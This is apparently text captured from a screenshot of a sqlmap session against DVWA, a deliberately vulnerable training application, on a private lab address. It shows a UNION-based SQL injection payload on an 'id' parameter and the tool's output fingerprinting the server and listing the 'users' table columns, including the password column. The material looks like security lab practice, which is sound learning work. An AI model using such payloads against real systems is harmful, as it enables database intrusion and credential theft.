 应用程序 位置 终端 星期三 19:28 1 拼
root@bogon: /usr/bin
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71786a6b71,0x727a6470546c456477797a574d44634a4d435671754473467246736976556e56
4c444a467a4a7851,0x716b6b6a71)#&Submit=Submit
---
[19:28:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[19:28:15] [INFO] fetching columns for table 'users' in database 'dvwa'
[19:28:16] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+
[19:28:16] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.206.136'
[*] shutting down at 19:28:16
root@bogon:/usr/bin#